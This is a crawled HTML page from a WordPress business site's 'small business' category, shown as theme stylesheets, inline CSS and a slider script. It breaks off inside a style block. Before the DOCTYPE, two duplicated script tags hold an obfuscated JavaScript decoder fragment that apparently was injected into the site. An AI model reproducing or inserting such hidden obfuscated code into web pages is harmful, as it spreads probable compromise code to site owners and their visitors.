

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webdivs.com/category/small-business/
body_size: 75593
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>small business &#8211; webdivs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="webdivs &raquo; Feed" href="https://webdivs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="webdivs &raquo; Comments Feed" href="https://webdivs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="webdivs &raquo; small business Category Feed" href="https://webdivs.com/category/small-business/feed/" />
<link rel='stylesheet' id='owl-carousel-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-global-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/addons/css/gyan-global-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-grid-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/addons/css/gyan-grid-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-basic-addons-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/addons/css/gyan-basic-addons-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-advanced-addons-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/addons/css/gyan-advanced-addons-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-portfolio-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/addons/css/gyan-portfolio-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://webdivs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gyan-widget-style-css' href='https://webdivs.com/wp-content/plugins/gyan-elements/widgets/custom-widgets-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://webdivs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://webdivs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://webdivs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://webdivs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A600%7CFira+Sans%3A700%7CFira+Sans%3A700%7CFira+Sans%3A700&#038;display=swap&#038;subset=latin%2Clatin-ext&#038;ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://webdivs.com/wp-content/themes/bizix/webfonts/font-awesome.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='swm-theme-style-minify-css' href='https://webdivs.com/wp-content/themes/bizix/css/global-header-layout-min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bizix-child-theme-style-css' href='https://webdivs.com/wp-content/themes/bizix-child-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://webdivs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.12" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.12" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://webdivs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webdivs.com/wp-json/wp/v2/categories/10500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webdivs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://webdivs.com/wp-content/uploads/2021/07/webdivslogomark-90x90.png" sizes="32x32" />
<link rel="icon" href="https://webdivs.com/wp-content/uploads/2021/07/webdivslogomark.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webdivs.com/wp-content/uploads/2021/07/webdivslogomark.png" />
<meta name="msapplication-TileImage" content="https://webdivs.com/wp-content/uploads/2021/07/webdivslogomark.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="swm_customizer_css_output" type="text/css">@media (min-width:1200px){.swm-container{max-width:1200px;}}#swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:16px;line-height:1.7;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:16px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-container{padding:0 15px;}@media only screen and (min-width:980px){.swm-topbar-content .left:after,.swm-topbar-content .left:before{left:-15px;width:calc(100% + 15px);}.swm-topbar-content .left:after{left:-6px;}}.swm-main-container.swm-site-content{padding-top:100px;padding-bottom:100px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){.swm-custom-two-third{width:68.79803%;}#sidebar{width:28%;}}.swm-site-content h1,.swm-site-content h2,.swm-site-content h3,.swm-site-content h4,.swm-site-content h5,.swm-site-content h6,.swm-site-content h1 a,.swm-site-content h2 a,.swm-site-content h3 a,.swm-site-content h4 a,.swm-site-content h5 a,.swm-site-content h6 a{color:#032e42;}.swm-site-content a{color:#d83030;}.swm-site-content,.swm-content-color,.swm-content-color a,.swm-related-link a{color:#676767}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#d83030;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#d83030;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#d83030;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#d83030;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#d83030;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-secondary-skin-text{color:#ffffff;}::selection{background:#d83030;color:#ffffff;}::-moz-selection{background:#d83030;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#d83030;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:14px;color:#bbbbbb;}.swm-topbar a:hover{color:#ffffff;}.swm_tb_left a{color:#ffffff;}.swm_tb_left a:hover{color:#ffffff;}ul.swm-topbar-socials li a{color:#bbbbbb;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#7f7f7f;}.swm-topbar{background:#252628;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#d83030;}.swm-topbar .left i.fas{color:#e89999;}ul.swm_tb_right:before{background:#bbbbbb;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:300px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:107px;}}@media only screen and (max-width:767px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:107px;}}@media only screen and (max-width:480px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:80px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1170px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 30px);}}.swm-header-button a{font-size:15px;background:#252628;color:#ffffff;border-color:#252628;border-width:0px;border-radius:3px;border-style:solid;}.swm-header-button a:hover{background:#101011;color:#ffffff;border-color:#101011;}.header_2_alt  .swm-header-button-wrap:before{background:#252628;}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:107px;}ul.swm-primary-nav>li>a{color:#032e42;font-size:15px;margin:0 19px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#d83030;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#d83030;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#d83030;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}.swm-primary-nav>li.pm-dropdown>a>span:after{display:inline-block;}.swm-header-search{color:#032e42;}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{border-color:#032e42;}span.swm-mobi-nav-btn-box>span:before,span.swm-mobi-nav-btn-box>span:after,span.swm-mobi-nav-btn-box>span>span{background-color:#032e42;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li:after{background:#e6e6e6;display:block;}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:14px;text-transform:none;}.swm-primary-nav>li li a,#swm-mobi-nav ul li a,#swm-mobi-nav .swm-mini-menu-arrow{color:#676767}.swm-primary-nav>li.megamenu-on>ul>li{line-height:22px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#d83030;}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on>ul{background-color:#ffffff;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:7px;padding-bottom:7px;}.swm-primary-nav>li.pm-dropdown ul{width:236px;left:19px;}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{display:none;}#swm-mobi-nav ul li{font-size:14px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap 